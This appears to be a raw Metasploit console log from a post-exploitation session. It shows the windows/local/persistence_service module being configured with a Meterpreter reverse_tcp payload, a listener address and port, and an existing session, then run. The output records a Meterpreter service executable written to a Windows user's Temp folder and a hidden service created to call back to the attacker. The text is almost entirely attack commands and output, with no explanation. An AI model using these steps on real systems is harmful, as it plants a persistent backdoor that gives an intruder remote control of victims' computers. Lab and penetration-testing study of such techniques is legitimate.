 msf6 > use windows/local/persistence_service
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence_service) > options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.24.153.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/persistence_service) > set session 1
session ⇒ 1
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 172.24.153.56:4444
[*] Running module against WINDOWS10
[+] Meterpreter service exe written to C:\Users\TSTARK~1.MEG\AppData\Local\Temp\LjUhES.exe
[*] Creating service ZmUYKcEz
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WINDOWS10_20230327.0644/WINDOWS10_20230327.0644.rc
[*] Exploit completed, but no session was created.